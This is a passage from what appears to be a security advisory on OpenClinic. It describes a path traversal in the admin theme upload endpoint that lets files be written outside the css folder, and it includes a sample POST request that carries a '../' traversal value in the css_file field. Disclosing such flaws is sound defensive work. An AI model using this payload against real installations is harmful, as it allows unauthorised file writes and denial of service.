 CVE ID Security Risk Impact Access Vector
N/A Low Denial of service Remote
Admin users could upload new themes to the application through the
/admin/theme_new.php endpoint. This caused new files to be created under the
css folder in the directory where OpenClinic was installed. It was possible to navigate
out of the css folder and store the files elsewhere on the filesystem:
Request
POST /openclinic/admin/theme_new.php HTTP/1.1
…omitted for brevity…
theme_name=newtest&css_file=../path_traversal.txt&css_rules=This+is+newly+generat
d+content&token_form=33e547c4500625c6566fabb30daf8246